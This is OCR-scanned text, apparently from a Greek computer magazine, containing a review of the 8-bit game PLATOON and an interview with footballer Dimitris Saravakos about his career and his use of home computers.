πρώτο θύμα του πολέμου είναι η αθωότητα (το δεύτερο είναι μάλλον το joystick). Θα χρειαστείτε πολλή

προσοχή, ταχύτητα και τα πιο γρήγορα ανακλαστικά που σας περισσεύουν για να σταθείτε με αξιοπρέπεια στην πρώτη πίστα. Όσο για τις άλλες, μη μου τις θυμίζετε καλύτερα. Το πώς καταφέραμε να ρίξουμε μια ματιά στην τελευταία παραμένει ακόμη ένα σκέτο μυστήριο. Πάντως το σίγουρο είναι ότι άξιζε η προσπάθεια. νιατί το PLATOON δεν είναι από τα παιχνίδια που θα σας απογοητεύσουν. Δεν είμαστε υπερβολικοί, αν πούμε ότι είναι ή καλύτερη κινηματογραφική μεταφορά που έχει πέσει στα χέρια uac.

#### **AY APXIEOVME** ATIO. THN... APXH

Το παιχνίδι υπάρχει αυτή τη στινμή σε κασέτα για TOUC AMSTRAD KGI SPEC-**TRUM 48К, 128К каι +3 каι** σε κασέτα ή δίσκο για τους COMMODORE 64 KgL 128 Οι διαδικασίες για το φόρτωμα είναι οι γνωστές. Ειδικά για τον COMMODORE 64 η έκδοση σε κασέτα περιλαμβάνει 3 ξεχωριστές ενότητες οι οποίες φορτώνονται διαδοχικά, δηλ. αφού ο παίκτης τελειώσει την πρωτη πίστα φορτώνει την επόμενη

κ.λπ. Οι κατοχοι του COM-MODORE 128 unopoliv va είναι ευτυχισμένοι: η δική τους «έκδοση» φορτώνει και τα 3 κομμάτια μαζί. Όσο νια τους 64-ηδες, τα... γνωστά. Τέλος πάντων, το παιχνίδι θα σας αποζημιώσει με μια υπέροχη εισαγωγική οθόνη, από τις πιο ωραίες που έχουμε δει σε παιχνίδι Σε ένα άσπρο φόντο διαγράφονται οι μαύρες σκιές των πολεμιστών που διασχίζουν τη ζούγκλα, ενώ τα μεγάφωνα του monitor τραγουδούν **ΤΟ ΚΩΤΩΠΑΝΤΙΚΟ TRACKS** 

OF MY TEARS TOU Smokey Robinson. Από εδώ και πέρα, ετοιμαστείτε για την περιπέτεια νούμερο 1. Φόντο η Βιετναμέζικη ζούνκλα. Το πρώτο καφετί sprite που θα δείτε μέσα στο δάσος είστε εσείς. Η περιπέτεια είναι σε χώρο 3 διαστάσεων. διαφέρει δηλαδή από το στήσιμο του COMMANDO και είναι σαφώς ανώτερο από τις 2 διαστάσεις των arcade TOU OTUA GHOSTS 'N **GOBLINS n IMPOSSIBLE** MISSION. Το μόνο κακό είναι ότι οι 3 διαστάσεις κρύβουν και πανίδες, νι` αυτό καλό θα ήταν να το σκέφτε στε και λίγο το πράγμα, εάν πρόκειται η ζούγκλα να καλύψει τον στρατιώτη σας. Δεν ξέρετε τι μοχθηρά πράγματα μπορεί να υπάρχουν, και καλύτερα να μην то... цаθετε.

Ευτυχώς δεν είστε μόνος. Εκτος βέβαια από τους διά-

gonoue tunoue the Zou-

νκλάς, έγετε μαζί σας άλλα 5 πατοιωτάκια, των οποίων η φυσική κατάσταση, το ηθικό (μάλιστα, το ηθικό) και τα πολεμοφόδια φαίνονται αναλυτικά σε ειδικό πίνακα. Πρώτη σας αποστολή είναι να οδηγήσετε τη διμοιρία σας στα βάθη της Βιετναμέζικης ζούγκλας και τελικά στο χωριό όπου κρύβονται διάφορα αντικείμενα, χρήσιμα για την αποστολή νούμερο 2. Φυσικά μην περιμένετε η περιπλάνησή σας να είναι απλή βόλτα.

Οι κινήσεις είναι οι κλασικές δεξιά, αριστερά, επάνω νια άλυσι κάτω νια πέρασμα από τα κάθετα μονοπάτια της ζούγκλας και fire για fire. Οι κινήσεις αυτές είναι δυνατόν να αλλάζουν κατά τη διάρκεια του παιχνιδιού. π.χ. νια την εξέταση αντικειμένων. Ακόμα το space πετάει τις χειροβομβίδες σας Οι εχθροί σας είναι πολλοί

και διάφοροι. Καθώς προχω-




ρείτε εξερευνώντας τους θάμνους και τα τεράστια τροπικά δέντρα δεν θα αργήσουν να σας εντοπίσουν. Για κακή σας τύχη, οι κύριοι είναι φοβερά νρήνοροι και εξασκημένοι (τι κάνει βρε παιδί μου η ζωή στη φύση) και κάπου 2 με 3 φορές πιο γρήγοροι από σας, γι αυτό, μην ελπίζετε ότι μπορείτε να τους ξεφύγετε. Κάντε την καρδιά σας πέτρα. ρίξτε τους όσο πιο γρήγορα μπορείτε και προσοχή από εδώ και εμπρός. Οι κύριοι εκτός από την ταχύτητα έχουν κι άλλες αρετές: πηδούν σαν αίλουροι και σκαρφαλώνουν στα δέντρα. Προσεξτε λοιπόν γιατί ό,τι πέφτει από δέντρο δεν είναι πάντοτε φρουτο.

Θα μπορούσαμε να μιλάμε πολλή ώρα για τη ζούγκλα. Προσωπική μου άποψη είναι ότι πρόκειται για μια από τις

ρεαλιστικοτερες αναπαραστάσεις τοπίου σε home computer. To graphics neριλαμβάνουν θάμνους, δεντρα, φοινικόδεντρα, κληματσίδες και γενικά την τελευταία λέξη της...τροπικής βλάστησης, με πάρα πολλά χρώματα και αποχρώσεις, ενω έχει δοθει πολλή προσοχή στην αίσθηση της απεραντοσύνης. Ο παίκτης κυριολεκτικά νιώθει να χάνεται πολλές φορές, κάτι που έχει άμεση επίπτωση στο ηθικό της ομάδας. Αν θυμάστε είπαμε στην αρχή ότι σπουجىم دىك



δαίο ρόλο παίζει το ηθικό σας, μια μπάρα στο κάτω μέρος της οθόνης, με ένα κόκκινο τμήμα και ένα κίτρινο. Η μπάρα αυτή είναι άμεσα υπεύθυνη για το αν νιώθετε κάτι σαν ταύρος ή αν είστε έτοιμος να βάλετε τα κλάματα. Φροντίστε πάντως να το ανανεώνετε αραιά και που, γιατί πίσω του κρύβεται το game over. Δεν ξέρετε πόσο όμορφα θα νιώσουν οι

συνάδελφοί σας άμα τους κάνετε το τραπέζι με κάτι φαγώσιμο, ή άμα βρείτε φάρμακα για τις δύσκολες περιπτώσεις. Από την άλλη μεριά πάλι, εάν πυροβολήσετε έναν άοπλο Βιετναμέζο είναι βαρύ σφάλμα. Όπως βλέπετε, το παιχνίδι κατορθώνει να «πιάσει» τη βασική ιδέα της ταινίας: πώς θα κατορθώσεις να διατηρήσεις τη συνείδησή σου όσο

**Suvarov** nio nouvn. Οπως είπαμε και προηνουμένως, η παρέα σας αποτελείται από 5 συναδέλφους. Η οποιαδήποτε σύукроиап це како sprite коστίζει ένα hit στον οποιονδήποτε στρατιώτη βρίσκεται σε δράση εκείνη τη στιγμή. Τέσσερα nits είναι ο μοιραίος αριθμός και ο στρατιώτης σας πια θεωρείται «θύца тои каθήкоνтос». Проσέξτε γιατί ορισμένες περιπτώσεις ισοδυναμούν με 4 ολόκληρα hits, όπως π.χ. τεντωμένα σχοινιά χαμηλά στο έδαφος, τα οποία εκτός του ότι σας βάζουν μια πολύ νερή τρικλοποδιά, ενεργοποιούν και νάρκες

Ας υποθέσουμε ότι βρήκατε τα εκρηκτικά και βρήκατε και τη γέφυρα, τοποθετήσατε τα εκρηκτικά και βρήκατε και το χωριό. Με λίγα λόγια πετάει η ομάδα Αναρωτιέστε λοιπόν είμαι τόσο γενναίος: Μάλλον. Εκτός αυτού όμως θα πρέπει

να είστε και τρελός. Γιατί ποιό φυσιολογικό άτομο θα προσφερόταν να μπει στο τούνελ των Βιετ Κοννκ μόνο του; Τέλος πάντων, ανθρωπινα τα λάθη. Ας κοιτάξουμε τώρα να δούμε πώς θα τα μπαλώσουμε

Λοιπόν, έχετε ένα φακό κι ένα χάρτη στη δεξιά πλευρά της οθόνης. Σφίγγετε στο χέρι το μαχαίρι και προχωρείτε. Στα τούνελ ζουν αρκετοί αντάρτες τους οποίους δεν πρέπει να αφήνετε ανενόχλητους. Συνήθως εμφανίζονται πίσω από τις νωνίες αλλά μερικοί από αυτούς έχουν μια πονηρή συνήθεια να κολυμπούν μέσα στα νερά και να ξεπετάγονται μπροστά σας. Θα βρείτε διάφορα δωμάτια μέσα στο τούνελ τα οποία κρύβουν χρήσιμα αντικειμενάκια, όπως κουτιά του Ερυθρού Σταυρού και πυροuaxiká. Eivai sniane anuaντικό να βρείτε δύο κουτιά με εκρηκτικά και πυξίδα για την επόμενη ενότητα. Εδώ το σκηνικό αλλάζει και γίνεται καθαρά 3D, με σας στη θέση του στόχαστρου το οποίο κινείται σε όλες τις διευθύνσεις της οθόνης. Στην πίστα αυτή όλοι θεωρούνται εχθροί γι' αυτό μην το σκέφτεστε ιδιαίτερα. Γενικά πάντως η ατμόσφαιρα μέσα στο τούνελ είναι φοβερή και τρομερή. Τα σκιασμένα γραφικά του τούνελ ζωντανεύουν με την ξαφνική εμφάνιση ενός στρατιώτη που ανεμίζει ένα μαχαίρι, χωρίς να υπολογίσουμε τα αινίγματα και τα αντικείμενα. Ισα ίσα που προλαβαίνει να σκεφτεί κανείς.

Πάνω λοιπόν που βρήκαμε την έξοδο από τα υπόνεια. πέφτουμε σε χαράκωμα. Σαν να μην έφταναν όλα αυτά,







έχει νυχτώσει κι από πάνω. Με όλο αυτό τον ποδαρόδρομο μάλλον δεν είμαστε καθόλου σε φόρμα, αλλά τι να γίνει... Προχωρούμε και φωτίζουμε πού και πού με φωτιστικά βλήματα. Το κακό με τα βλήματα αυτού του είδους είναι ότι ο τόπος θα φωτιστεί για λίγο χρόνο, μέσα στον οποίο πρέπει να μην αφήσουμε τίποτε όρθιο. Ο λόγος είναι πολύ απλός: κάθε φωτιστικό βλήμα που ρίχνουμε μας βοηθάει να τους βλέπουμε, αλλά βοηθάει κι αυτούς να μας βλέπουν. Όπως καταλαβαίνετε, δεν πρέπει να μας βλέπουν και πολύ. Επόμενος σταθμός μας άλλη μια ζούγκλα.

Θυμάστε το λοχία Elias; -Αυτόν ψάχνετε να βρείτε. Avri να τον βρείτε όμως. σας βρίσκει ο λοχίας Barnes. Ασχημα τα νέα: ο Elias είναι νεκρός. Λίνο μετά όμως θα λάμψει η αλήθεια: ο Elias είναι ζωντανός. Ζωντανός και κυνηγημένος

από Βιέτ Κονγκ. Δυστυχώς δεν θα τον κυνηνούν νια πολύ ακόμη και αμέσως το πράγμα φωτίζεται: Ο Barnes είναι ο υπεύθυνος της ιστορίας. Πάνω που τα σκέφτεστε όλα αυτά, σας έρχεται μια κλήση από τον ασύρματο. Πιάνετε κανάλι 37 στα UHF και μαθαίνετε τα νέα. Μια αεροπορική επιδρομή ετοιμάζεται και ο χώρος πρέπει να εκκενωθεί. Τα υπόλοιπα είναι λίγο-πολύ γνωστά. Προσοχή στους όρθιους Βιέτ Κονγκ, στους καθιστούς Βιέτ Κονγκ, στους ιπτάμενους Βιέτ Κονγκ κ.λπ. κ.λπ. κ.λπ. και δρόμο για το πλησιέστερο χαράκωμα. Αν βέβαια σας αφήσουν να μπεί-TE.

Πίστα νούμερο 4. Προχωρείτε προς το χαράκωμα, όταν ξαφνικά σας υποδέχεται μια... χειροβομβίδα! Δεν είμαστε καλά... Κι άλλη χειροβομβίδα. Τι ατυχία κι αυτή. Μάλλον το χαράκωμα είναι κατειλημμένο. Τι να κάνουμε, μπρος χαράκωμα και πίσω επιδρομή. Βάλτε τις χειροβομβίδες στις τσέπες και... άντε να σας το πούμε το μυστικό: είναι η τελευταία πίστα!!! (Ουφ).

#### **TENIKEZ** ΕΝΤΥΠΩΣΕΙΣ

Σχεδόν ολόκληρη η ταινία μέσα σε ένα παιχνίδι... Μπορείς σχεδόν να μυρίσεις το φόβο... Ρεαλισμός, δυνατό arcade, απίθανα γραφικά...

Το PLATOON είναι από τις καλύτερες δουλειές. Οι προγραμματιστές έχουν κάνει πολύ καλή δουλειά και έχουν συλλάβει με επιτυχία την ατμόσφαιρα της ταινίας. Με μια πρώτη γνωριμία θα το έλεγε κανείς arcade. Οπωσδήποτε πρόκειται για ένα πολύ γρήγορο και εθιστικό arcade, αλλά τα «κομμάτια» της ταινίας που έχουν χρησιμοποιηθεί είναι τόσα πολλά, ώστε μπορεί κανείς να το δει και σαν role-playing, Κάθε ενότητα είναι μια σκέ-

τη πρόκληση και το παιχνίδι είναι τέλεια ισορροπημένο έτσι ώστε ο παίκτης να προχωράει λίγο περισσότερο κάθε φορά. Η κίνηση κυμαίνεται από πολύ καλή μέχρι τέλεια, ιδιαίτερα η περιοχή των τούνελ και νενικά υπάρχουν περιπτώσεις όπου πραγματικά νιώθεις ότι παλεύεις για τη ζωή σου κι όχι για τα bonus points. Mia πραγματικά άψογη δουλειά έχει γίνει και στον τομέα του ήχου. Όλοι οι home, μαζί και ο Spectrum στρώνουν τα τσιπάκιά τους στη δουλειά, ενώ ειδικά ο Commodore είναι όπως πάντα απόλαυση. Συμπερασματικά μπορούμε να πούμε ότι δεν θα ήταν καθόλου άσχημα, μαζί με τη βιντεοκασέτα να προσθέσετε και το πρόγραμμα PLATOON στη συλλογή σας.

П





Πληροφορικής.

Συνέντευξη στο Χρήστο Κυριακό

# A EAPABAKOE ΕΝΑΣ ΑΣΣΟΣ ΣΤΟΥΣ COMPUTERS

σει για τον Δ. Σαραβάκο. πριν κλείοω το ραντεβού για τη συνέντευξη που ακολουθεί, διαφοροποιήθr,κε αμέσως από τις πρώτες κουβέντες που ανταλλάξαμε. Πράγματι, όπως διαπίστωσα κατά τη διάρκεια της ουζήτησής μας, ο διεθνής ποδοσφαιριστής εντυπωσιάζει με τη σεμνότητα που τον χαρακτηρίζει και σου δίνει αμέσως να καταλάβεις ότι πρόκειται για ένα συνεσταλμένο επαγγελματία ποδοσφαιριστή .

*PIXEL: Δημήτρη, θα θέλαμε κατ* αρχήν να μας μιλήσεις για το ποδόσφαιρο, γιο την αρχή αυτής της yάλης σταδιοδρομίας.

Δ. Σαραβάκος : Η πρώτη μου παφή με το ποδόσφαιρο έγινε απολύτως φυσιολογικό παίζοντας μπάλα οπό πολύ μικρός στις αλάνες της Νέας Σμύρνης. Αργότερα ο πατέρας μου με πήγε στους μικρούς, στα «τσικό» του Πανιωνίου, και στη συνέχεια, αφού πέρασα απ' όλα τα στάδια, (εφήβων, ερασιτεχνών), έφτασα α παίζω στην Α' εθνική .

*PIXEL:* Ποιά ήταν τα στοιχεία, κατά τη γνώμη σου, που σε βοήθησαν να γίνεις ο παίκτης που ξέρουμε σήμερα.



Δ. Σαραβάκος: Το πρώτο ήταν ότι αναπούσα το ποδόσφαιρο και ήθελα α παίξω επαγγελματικά. "Αλλα στοιχεία ήταν η ταχύτητά μου, που είχα από μικρός λόγω σωματικής διάπλασης, και η εξυπνάδα.

Ρ: Ποιές είναι οι εντυπώσεις σου από ον ΕΜηνικόαθλητιαμό; Πιστεύεις, πέρα πό το ποδόσφαιρο, ότι κάποιος που θέλει να ασχοληθεί με τον αθλητισμό μπο~ ρεί να προχωρήσει και υπάρχουν οι δυνατοτητες για να γίνει κάτι τέτοιο; Δ .Σ.: Αξίζει να προχωρήσει, αλλά πιστείιω ότι όσο περνούν τα χρόνια μπαίουν καλύτερες βάσεις, σε όλα τα αθλήατα, και σε λίγο καιρό θα είναι όπως στην Ευρώπη, θα μπορεί δηλαδή να ασχοληθεί άποιος επαγγελμαηκά με κάποιο άθληα.

Ρ: Καθώς μιλάμε για αθλητική υποδομή, πιστεύεις ότι οι Comρuters μπορούν να συνεισφέρουν στην ανάπτυξη του ποδοσφαίρου και του αθληnσμού.

Δ .Σ.: Ναι, θα μπορούσα να σκεφτώ τον πολογιστή να βοηθάει τον αθλητή στο α διατηρεί την καλή φυσική του κατά-





σταση, παρακολουθώντας τις επιδόσεις του σης προπονήσεις και δίνοντάς του στατιστικά στοιχεία. Θα μπορούσε επίσης συνδεδεμένος με ειδικά όργανα γυμναστικής να ελέγχει την κατανομή της ναμης όταν εκτελεί κάποια άσκηση και να αυ<mark>ξάνει ή να μειώνει τη δ</mark>ύναμη που θα<br>αποιτείται

Ρ: Εσύ Δημήτρη, πότέ; έκανες την πρώτη σου επαφή με τους Comρuters.

.Σ.: Η πρώτη μου επαφή έγινε όταν είδα σε ένα φίλο μου ένα οικιακό υπολογιστή. Ομολογώ ότι εντιιπωσιάστηκα τότε, καθώς ο υπολογιστής έπωζε κάποιο παιχνίδι που θύμιζε τα VIOEO GAMES που μέχρι τότε ήξερα από τις αίθουσες ηλεκτρονικών παιχνιδιών.

Ρ: Απ· ό,τι καταλαβαίνω είοαι φίλος των ηλεκτρονικών παιχνιδιών ...

Δ.Σ : Ναι, μ· αρέσουν αυτού του δους τα παιχνίδια, αλλά αυτό που μ· ετυπωσίασε με τους οικιακούς υπολογιστές είναι όη μπορούν να παίζουν όχι ένα, αλλά εκατοντάδες παιχνίδια, αλλάζοντας μόνο τη δισκέτα με το παιχνίδι.

: Σχετικά με το ποδόσφαιρο, έχεις διαπιστώσει κάπαιΟaποτέλεσμa από τη χρήση του Comρuter;

Δ.Σ.: Δυστυχώς ακόμα δεν έχει γίνει μεγάλη χρήση του Computer στο Ελληνικό ποδόσφαφο . Μπορούμε πάντως να επισημάνουμε αρκετά βήματα που έχουν γίνει στις εγκαταστάσεις όπως π.χ. ο έλεγχος του φωτεινού πίνακα (MATRIX) του Ολυμπιακού Σταδίου. Πιατεύω όμως ότι σύντομα η εφαρμογή του θα επεκταθεί περισσότερο όπως γίνεται σε άλλες χώρες.

#### Ρ: Εσύ Δημήτρη, χρησιμοποιείς σήμερα κάποιο υπολογιστή;

Δ .Σ.: Ναι, χρησιμοποιώ υπολογιστή και ταξινομώ ης παρατηρήσεις που κάνω σε προηγούμενα παιχνίδια μου.

#### : Δηλαδή;

Δ.Σ.: Μετάαπόκάθεαγώνα,βλέπωσε βίντεο ολόκληρο το παιχν ίδι και κρατάω με τον υπολογιστή μου κάποιες σημειώ . σεις για τον τρόπο που παίζω εγώ κα ι οι εκάστοτε αντίπαλοί μου . Αργότερο ο υπολογιστής με βοηθάει να βρω π.χ. τα







στοιχείο που έχω καταχωρήσει γιο ορισμένους ξένους παίκτες που πρόκειται να συναντήσω σε επόμενο αγώνα.

Ρ: Για τον προσεχή ανώνα του Παναθηναϊκού με την Μπρυζ τι προβλέπεις; Δ.Σ.: Φέτος οΠαναθηναίκόςέχειπαρουοιάοει δύο πρόσωπα. Το πρώτο είναι μια πάρα πολύ καλή πορεία στην Ευρώπη και υπάρχουν οι προοπτικές να φτάσουμε και στον τελικό. Το δεύτερο, είναι ένα άλλο πρόσωπο, στο πρωτάθλημα, όπου φέτος ο Παναθηναϊκός είναι πολύ κακός. Τώρα όσο για το παιχνίδι με τη Μπρυζ. πιστεύω ότι πρόκειται για μια πολύ δυνατή ομάδα και οι πιθανότητες είναι μισέςμισές.

Ρ: Πιστεύεις ότι οπό την Εθνική Ελλάδος μπορούμε να περιμένουμε ένα καλό aποτέλεσμα;

Δ.Σ.: Η περυσινή πορεία της Εθνικής μας ήταν πολύ καλή. Μπορώ να πω ότι ξεπέρασε τον εαυτό της. Τώρα για φέτος, έγινε μια ανανέωση και πιστεύω ότι θα<sup>\*</sup> ναι θετική. Μπορούμε να περιμένουμε ακόμα καλύτερη nopείa.

Ρ: Τις επαρχιακές ομάδες πώς τις βλέπεις;

.Σ.: Πολύ ανεβασμένες. κα ι αυτό φαίνεται στο πρωτάθλημα. Μην ξεχνάς άλλωστε πως δεν έχουν τα μέσα που έχουν οι μεγάλες ομάδες ...



Ρ: Αυτό που θέλω να μου πεις εiνοι ον σκέφτεσαι κάποια στιγμή να εγκαταλείψεις τον Ελληνικά χώρο κοι πόσο σύντομα βλέπεις κάτι τέτοιο;

Δ .Σ .: Είναι κάτι ποu μ· ενδιαφέρει Και πιστεύω ότι αν αυτό δεν γίνει φέτος δεν θα γίνει ποτέ. Αυτή η χρονιά είναι η πιο κοντινή στο να φύγω. Να μπορέσω δηλαδή να παίξω ένα-δύο χρόνια στην Ευρώπη. Και επειδή σε πέντε χρόνια θα`

θελα να ενκαταλείψω οριστικά το ποδόσφαιρο (σημ. στα 32 του χρόνια) νομίζω ότι φέτος είμαι στην ιδανική ηλικία.

Ρ: ."Εξω aπό ο ποδόοφοιρο έχεις κάποιες άλλες aσχ λίες;

Δ.Σ. : Παρά τον ελάχωτσ ελεύθερο χρόνο που μου αφήνει το επαγγελματικό ποδόσφαιρο, τις ελεύθερες ώρες μου μ' αρέσει ν' ακούω Ελληνική μουσική, ενώ αν καταφέρνω να ξεκλέψω καμιά μέρα πηγαίνω για σκι, που είναι το αναπημένο μου hobby.

Ρ: Πριν κλείσουμε αυτή τη συνέντευξη τι έχεις να πεις στους οναγνώοτες του PIXEL, στους νέους που θέλουν να ασχοληθούν με το ποδόοφοιρο και γενικό τερο με τον αθλητισμό;·

Δ.Σ.: Πρώτ' απ' όλα πρέπει να αφοσιωθοlιν στο ποδόσφαιρο ή το άθλημα που τους ενδιαφέρει και να προσπαθούν να αφιερώνουν όσο περισσότερο χρόνο μπορούν. Ειδικότερα για τους νέους που θέλουν να ασχοληθοίιν με το ποδόσφαι ρο, θα έλεγα να το σκεφτούν πάρα πολύ γιατί έχει πάρα πολλές υποχρεώσεις, πολλές θυσίες. Να μην ξεκινήσουν κάτι και το αφήσουν στη μέση. Θα' ναι κρίμα.

Ρ: Δημήτρη Σαραβάκο σ' ευχαριστούμε γιο όοα μας είπες και σου ευχόμαστε vo συνεχίσεις την επιτυχημένη πορεία σου.

